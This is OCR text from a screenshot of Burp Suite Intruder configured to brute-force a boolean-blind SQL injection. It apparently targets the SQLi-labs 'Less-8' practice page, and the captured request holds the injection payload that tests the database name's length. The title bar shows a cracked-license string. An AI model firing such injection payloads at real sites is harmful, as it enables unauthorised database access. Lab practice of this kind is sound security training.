 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on th
be customized in different ways.
Payload set: 1 Payload count: 100
Payload type: Numbers Request count: 100
? Payload Options [Numbers]
This payload type generates numeric payloads within a given range and in a specified
Number range
Type: Sequential Random
From: 1
To: 100
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Examples
1.1
987654321.1234568
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
8 8 200 918
0 200 934
1 1 200 934
2 2 200 934
3 3 200 934
4 4 200 934
5 5 200 934
6 6 200 934
7 7 200 934
9 9 200 934
10 10 200 934
11 11 200 934
12 12 200 934
13 13 200 934
14 14 200 934
15 15 200 934
Request Response
Raw Params Headers Hex
GET /Less-8/?id=1%27%20and%20length((%20%20%20select%20database()%20%20))=8%23 HTTP/1.1
Host: hazelshishuaige.club:9901
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=acbe310e-0272-4459-a52a-a277ebae178f.WYikePzyub540_FEGG-FOoEVxfM
Connection: close
? < + > Type a search term 0 matches
Finished